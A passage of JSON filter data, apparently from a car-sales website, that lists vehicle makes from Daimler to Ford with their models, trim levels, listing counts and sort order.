rims_E","Value":"E","Name":"E","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_EL","Value":"EL","Name":"EL","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_F-Speed","Value":"F-Speed","Name":"F-Speed","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Kiri","Value":"Kiri","Name":"Kiri","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_SL","Value":"SL","Name":"SL","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_SX","Value":"SX","Name":"SX","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":10}],"Selected":false,"Counter":47,"Sort":26},{"Id":"Makes_Daimler","Name":"Daimler","Value":"Daimler","Models":[{"Id":"Models_Conquest","Value":"Conquest","Name":"Conquest","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_DB18","Value":"DB18","Name":"DB18","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Double Six","Value":"Double Six","Name":"Double Six","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Limousine","Value":"Limousine","Name":"Limousine","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Series III","Value":"Series III","Name":"Series III","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Sovereign","Value":"Sovereign","Name":"Sovereign","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Sp250","Value":"Sp250","Name":"Sp250","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Super Eight","Value":"Super Eight","Name":"Super Eight","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_V8","Value":"V8","Name":"V8","Counter":0,"Selected":false,"Sort":8}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":15,"Sort":27},{"Id":"Makes_DFSK","Name":"DFSK","Value":"DFSK","Models":[{"Id":"Models_Glory","Value":"Glory","Name":"Glory","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":1,"Sort":28},{"Id":"Makes_Dodge","Name":"Dodge","Value":"Dodge","Models":[{"Id":"Models_Business Coupe","Value":"Business Coupe","Name":"Business Coupe","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Caliber","Value":"Caliber","Name":"Caliber","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Challenger","Value":"Challenger","Name":"Challenger","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Charger","Value":"Charger","Name":"Charger","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Durango","Value":"Durango","Name":"Durango","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Journey","Value":"Journey","Name":"Journey","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Nitro","Value":"Nitro","Name":"Nitro","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_RAM","Value":"RAM","Name":"RAM","Counter":0,"Selected":false,"Sort":7}],"Trims":[{"Id":"Trims_Laramie","Value":"Laramie","Name":"Laramie","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_SXT","Value":"SXT","Name":"SXT","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":3}],"Selected":false,"Counter":39,"Sort":29},{"Id":"Makes_DS Automobiles","Name":"DS Automobiles","Value":"DS Automobiles","Models":[{"Id":"Models_DS 3","Value":"DS 3","Name":"DS 3","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_DS 3 Cabrio","Value":"DS 3 Cabrio","Name":"DS 3 Cabrio","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_DS 3 Crossback","Value":"DS 3 Crossback","Name":"DS 3 Crossback","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_DS 4","Value":"DS 4","Name":"DS 4","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_DS 4 Crossback","Value":"DS 4 Crossback","Name":"DS 4 Crossback","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_DS 5","Value":"DS 5","Name":"DS 5","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_DS 7","Value":"DS 7","Name":"DS 7","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_DS 7 Crossback","Value":"DS 7 Crossback","Name":"DS 7 Crossback","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_DS 9","Value":"DS 9","Name":"DS 9","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":9}],"Trims":[{"Id":"Trims_1955","Value":"1955","Name":"1955","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Antoine De Saint Exupery","Value":"Antoine De Saint Exupery","Name":"Antoine De Saint Exupery","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Bastille","Value":"Bastille","Name":"Bastille","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Black Lezard","Value":"Black Lezard","Name":"Black Lezard","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Cafe Racer","Value":"Cafe Racer","Name":"Cafe Racer","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Chic","Value":"Chic","Name":"Chic","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Connected Chic","Value":"Connected Chic","Name":"Connected Chic","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Cross Rivoli","Value":"Cross Rivoli","Name":"Cross Rivoli","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Cross Trocadero","Value":"Cross Trocadero","Name":"Cross Trocadero","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Crossback","Value":"Crossback","Name":"Crossback","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Dark Light","Value":"Dark Light","Name":"Dark Light","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_DSign","Value":"DSign","Name":"DSign","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_DSport","Value":"DSport","Name":"DSport","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_DStyle","Value":"DStyle","Name":"DStyle","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_DStyle Nav","Value":"DStyle Nav","Name":"DStyle Nav","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Elegance","Value":"Elegance","Name":"Elegance","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Esprit de Voyage","Value":"Esprit de Voyage","Name":"Esprit de Voyage","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Etoile","Value":"Etoile","Name":"Etoile","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Forever","Value":"Forever","Name":"Forever","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Givenchy Le Makeup","Value":"Givenchy Le Makeup","Name":"Givenchy Le Makeup","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Ines de la Fressange","Value":"Ines de la Fressange","Name":"Ines de la Fressange","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_La Premiere","Value":"La Premiere","Name":"La Premiere","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Opera","Value":"Opera","Name":"Opera","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Pallas","Value":"Pallas","Name":"Pallas","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Pallas 55","Value":"Pallas 55","Name":"Pallas 55","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Parthenon Cream","Value":"Parthenon Cream","Name":"Parthenon Cream","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Performance Black","Value":"Performance Black","Name":"Performance Black","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Performance Line","Value":"Performance Line","Name":"Performance Line","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Performance Line +","Value":"Performance Line +","Name":"Performance Line +","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Performance Line Nav","Value":"Performance Line Nav","Name":"Performance Line Nav","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Perofrmance Line","Value":"Perofrmance Line","Name":"Perofrmance Line","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Prestige","Value":"Prestige","Name":"Prestige","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Rivoli","Value":"Rivoli","Name":"Rivoli","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Rivoli +","Value":"Rivoli +","Name":"Rivoli +","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Trocadero","Value":"Trocadero","Name":"Trocadero","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Ultra Prestige","Value":"Ultra Prestige","Name":"Ultra Prestige","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":36}],"Selected":false,"Counter":697,"Sort":30},{"Id":"Makes_Ferrari","Name":"Ferrari","Value":"Ferrari","Models":[{"Id":"Models_12 Cilindri","Value":"12 Cilindri","Name":"12 Cilindri","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_250","Value":"250","Name":"250","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_296 GTB","Value":"296 GTB","Name":"296 GTB","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_296 GTS","Value":"296 GTS","Name":"296 GTS","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_308","Value":"308","Name":"308","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_328","Value":"328","Name":"328","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_348","Value":"348","Name":"348","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_355 F1","Value":"355 F1","Name":"355 F1","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_360","Value":"360","Name":"360","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_430","Value":"430","Name":"430","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_458","Value":"458","Name":"458","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_488","Value":"488","Name":"488","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_488 Challenge","Value":"488 Challenge","Name":"488 Challenge","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_488 Pista","Value":"488 Pista","Name":"488 Pista","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_550","Value":"550","Name":"550","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_575M","Value":"575M","Name":"575M","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_599","Value":"599","Name":"599","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_612","Value":"612","Name":"612","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_812 Competizione","Value":"812 Competizione","Name":"812 Competizione","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_812 GTS","Value":"812 GTS","Name":"812 GTS","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_812 Superfast","Value":"812 Superfast","Name":"812 Superfast","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_California","Value":"California","Name":"California","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Dino","Value":"Dino","Name":"Dino","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Dino 246 GTS","Value":"Dino 246 GTS","Name":"Dino 246 GTS","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_F12 Berlinetta","Value":"F12 Berlinetta","Name":"F12 Berlinetta","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_F355","Value":"F355","Name":"F355","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_F430","Value":"F430","Name":"F430","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_F8 Spider","Value":"F8 Spider","Name":"F8 Spider","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_F8 Tributo","Value":"F8 Tributo","Name":"F8 Tributo","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_FF","Value":"FF","Name":"FF","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_GTC4Lusso","Value":"GTC4Lusso","Name":"GTC4Lusso","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_LaFerrari","Value":"LaFerrari","Name":"LaFerrari","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Mondial","Value":"Mondial","Name":"Mondial","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_Portofino","Value":"Portofino","Name":"Portofino","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_Purosangue","Value":"Purosangue","Name":"Purosangue","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_Roma","Value":"Roma","Name":"Roma","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_SF90 Spider","Value":"SF90 Spider","Name":"SF90 Spider","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_SF90 Stradale","Value":"SF90 Stradale","Name":"SF90 Stradale","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_Testarossa","Value":"Testarossa","Name":"Testarossa","Counter":0,"Selected":false,"Sort":39}],"Trims":[{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_GTB","Value":"GTB","Name":"GTB","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_GTB Fiorano","Value":"GTB Fiorano","Name":"GTB Fiorano","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_GTS","Value":"GTS","Name":"GTS","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Italia","Value":"Italia","Name":"Italia","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Maranello","Value":"Maranello","Name":"Maranello","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Modena","Value":"Modena","Name":"Modena","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_QV","Value":"QV","Name":"QV","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Scaglietti","Value":"Scaglietti","Name":"Scaglietti","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Speciale","Value":"Speciale","Name":"Speciale","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Spider","Value":"Spider","Name":"Spider","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_T","Value":"T","Name":"T","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":12}],"Selected":false,"Counter":270,"Sort":31},{"Id":"Makes_Fiat","Name":"Fiat","Value":"Fiat","Models":[{"Id":"Models_124 Spider","Value":"124 Spider","Name":"124 Spider","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_1600","Value":"1600","Name":"1600","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_500","Value":"500","Name":"500","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_500C","Value":"500C","Name":"500C","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_500L","Value":"500L","Name":"500L","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_500X","Value":"500X","Name":"500X","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_500e","Value":"500e","Name":"500e","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_500e C","Value":"500e C","Name":"500e C","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_600","Value":"600","Name":"600","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_600e","Value":"600e","Name":"600e","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Barchetta","Value":"Barchetta","Name":"Barchetta","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Bravo","Value":"Bravo","Name":"Bravo","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Coupe","Value":"Coupe","Name":"Coupe","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Doblo","Value":"Doblo","Name":"Doblo","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Fiorino","Value":"Fiorino","Name":"Fiorino","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Fullback","Value":"Fullback","Name":"Fullback","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Grande Punto","Value":"Grande Punto","Name":"Grande Punto","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Multipla","Value":"Multipla","Name":"Multipla","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Panda","Value":"Panda","Name":"Panda","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Punto","Value":"Punto","Name":"Punto","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Punto Evo","Value":"Punto Evo","Name":"Punto Evo","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Qubo","Value":"Qubo","Name":"Qubo","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Scudo","Value":"Scudo","Name":"Scudo","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Seicento","Value":"Seicento","Name":"Seicento","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Stilo","Value":"Stilo","Name":"Stilo","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Talento","Value":"Talento","Name":"Talento","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Tipo","Value":"Tipo","Name":"Tipo","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Uno","Value":"Uno","Name":"Uno","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_X19","Value":"X19","Name":"X19","Counter":0,"Selected":false,"Sort":29}],"Trims":[{"Id":"Trims_120th Anniversary","Value":"120th Anniversary","Name":"120th Anniversary","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_4x4","Value":"4x4","Name":"4x4","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Action","Value":"Action","Name":"Action","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Active Sport","Value":"Active Sport","Name":"Active Sport","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Anniversario","Value":"Anniversario","Name":"Anniversario","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Anniversary","Value":"Anniversary","Name":"Anniversary","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Beats Edition","Value":"Beats Edition","Name":"Beats Edition","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_ByDiesel","Value":"ByDiesel","Name":"ByDiesel","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_byGucci","Value":"byGucci","Name":"byGucci","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_City Cross","Value":"City Cross","Name":"City Cross","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_City Life","Value":"City Life","Name":"City Life","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_City Sport","Value":"City Sport","Name":"City Sport","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Classica","Value":"Classica","Name":"Classica","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Club","Value":"Club","Name":"Club","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Collezione","Value":"Collezione","Name":"Collezione","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Colour Therapy","Value":"Colour Therapy","Name":"Colour Therapy","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Connect","Value":"Connect","Name":"Connect","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Cross","Value":"Cross","Name":"Cross","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Cross Plus","Value":"Cross Plus","Name":"Cross Plus","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Cross Plus Opening Edition","Value":"Cross Plus Opening Edition","Name":"Cross Plus Opening Edition","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Cult","Value":"Cult","Name":"Cult","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Dance","Value":"Dance","Name":"Dance","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Dolcevita","Value":"Dolcevita","Name":"Dolcevita","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Dolcevita Plus","Value":"Dolcevita Plus","Name":"Dolcevita Plus","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Dynamic","Value":"Dynamic","Name":"Dynamic","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Dynamic Eco","Value":"Dynamic Eco","Name":"Dynamic Eco","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Dynamic Sport","Value":"Dynamic Sport","Name":"Dynamic Sport","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Easy","Value":"Easy","Name":"Easy","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Easy Plus","Value":"Easy Plus","Name":"Easy Plus","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Easy+","Value":"Easy+","Name":"Easy+","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Eleganza","Value":"Eleganza","Name":"Eleganza","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Elite","Value":"Elite","Name":"Elite","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Family","Value":"Family","Name":"Family","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Garmin Cross","Value":"Garmin Cross","Name":"Garmin Cross","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_GBT","Value":"GBT","Name":"GBT","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_GP","Value":"GP","Name":"GP","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_GQ","Value":"GQ","Name":"GQ","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Hey Google","Value":"Hey Google","Name":"Hey Google","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Icon","Value":"Icon","Name":"Icon","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Jet Black II","Value":"Jet Black II","Name":"Jet Black II","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_La Prima","Value":"La Prima","Name":"La Prima","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Life","Value":"Life","Name":"Life","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Lounge","Value":"Lounge","Name":"Lounge","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Lusso","Value":"Lusso","Name":"Lusso","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Lusso Plus","Value":"Lusso Plus","Name":"Lusso Plus","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Mania","Value":"Mania","Name":"Mania","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Mirror","Value":"Mirror","Name":"Mirror","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_MyLife","Value":"MyLife","Name":"MyLife","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Passion","Value":"Passion","Name":"Passion","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Plus","Value":"Plus","Name":"Plus","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Pop","Value":"Pop","Name":"Pop","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Pop Star","Value":"Pop Star","Name":"Pop Star","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Pop Star Plus","Value":"Pop Star Plus","Name":"Pop Star Plus","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Pop+","Value":"Pop+","Name":"Pop+","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Red","Value":"Red","Name":"Red","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Riva","Value":"Riva","Name":"Riva","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Rock Star","Value":"Rock Star","Name":"Rock Star","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Ron Arad","Value":"Ron Arad","Name":"Ron Arad","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_S Design","Value":"S Design","Name":"S Design","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Schumacher","Value":"Schumacher","Name":"Schumacher","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_S-Design","Value":"S-Design","Name":"S-Design","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Sound","Value":"Sound","Name":"Sound","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Spiaggina","Value":"Spiaggina","Name":"Spiaggina","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Sporting","Value":"Sporting","Name":"Sporting","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Star","Value":"Star","Name":"Star","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Street","Value":"Street","Name":"Street","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Top","Value":"Top","Name":"Top","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Trekking","Value":"Trekking","Name":"Trekking","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Trussardi","Value":"Trussardi","Name":"Trussardi","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_TwinAir","Value":"TwinAir","Name":"TwinAir","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_TwinAir Plus","Value":"TwinAir Plus","Name":"TwinAir Plus","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Vintage \u002757","Value":"Vintage \u002757","Name":"Vintage \u002757","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Waze","Value":"Waze","Name":"Waze","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Wild","Value":"Wild","Name":"Wild","Counter":0,"Selected":false,"Sort":79}],"Selected":false,"Counter":4695,"Sort":32},{"Id":"Makes_Fisker","Name":"Fisker","Value":"Fisker","Models":[{"Id":"Models_Ocean","Value":"Ocean","Name":"Ocean","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Extreme","Value":"Extreme","Name":"Extreme","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":2,"Sort":33},{"Id":"Makes_Ford","Name":"Ford","Value":"Ford","Models":[{"Id":"Models_Anglia","Value":"Anglia","Name":"Anglia","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_B-MAX","Value":"B-MAX","Name":"B-MAX","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_C-Max","Value":"C-Max","Name":"C-Max","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Capri","Value":"Capri","Name":"Capri","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Consul","Value":"Consul","Name":"Consul","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Corsair","Value":"Corsair","Name":"Corsair","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Cortina","Value":"Cortina","Name":"Cortina","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Cougar","Value":"Cougar","Name":"Cougar","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Crown Victoria","Value":"Crown Victoria","Name":"Crown Victoria","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Dorchester","Value":"Dorchester","Name":"Dorchester","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Ecosport","Value":"Ecosport","Name":"Ecosport","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Edge","Value":"Edge","Name":"Edge","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Escort","Value":"Escort","Name":"Escort","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Excursion","Value":"Excursion","Name":"Excursion","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Expedition","Value":"Expedition","Name":"Expedition","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Explorer","Value":"Explorer","Name":"Explorer","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_F-550","Value":"F-550","Name":"F-550","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_F100","Value":"F100","Name":"F100","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_F150","Value":"F150","Name":"F150","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Fiesta","Value":"Fiesta","Name":"Fiesta","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Fiesta Van","Value":"Fiesta Van","Name":"Fiesta Van","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Focus","Value":"Focus","Name":"Focus","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Focus C-Max","Value":"Focus C-Max","Name":"Focus C-Max","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Focus CC","Value":"Focus CC","Name":"Focus 